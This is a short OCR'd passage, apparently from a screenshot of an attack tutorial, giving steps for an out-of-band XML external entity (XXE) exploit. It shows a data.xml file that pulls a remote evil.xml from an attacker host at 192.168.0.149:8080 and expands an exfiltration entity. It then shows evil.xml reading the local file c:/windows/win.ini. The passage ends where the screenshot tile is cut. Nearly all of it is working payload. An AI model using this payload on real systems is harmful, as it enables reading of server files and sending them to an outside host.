
- Create data.xml with following 
contents in apache root and start 
apache listening on 80

	<?xml version="1.0" encoding="utf-
8"?>

	<!DOCTYPE r [

	<!ELEMENT r ANY >

	<!ENTITY % sp SYSTEM 
"http://192.168.0.149:8080/evil.xml">

	%sp;

	%param1;

	]>

	<r>&exfil;</r>

- Create evil.xml with the following 
contents anywhere

	<?xml version="1.0" encoding="UTF-
8"?>

	<!ENTITY % data SYSTEM 
"file:///c:/windows/win.ini">
